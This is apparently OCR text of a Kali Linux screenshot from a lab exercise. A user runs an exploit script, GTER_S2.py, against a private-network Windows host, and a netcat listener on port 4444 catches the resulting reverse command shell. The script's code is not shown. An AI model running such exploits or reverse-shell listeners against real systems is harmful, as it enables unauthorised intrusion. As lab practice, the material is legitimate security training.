 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ mousepad GTER_S2.py
┌──(kali㉿kali)-[~]
└─$ ./GTER_S2.py 10.0.2.13
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.13: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 49849
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Malware Analysis\Desktop>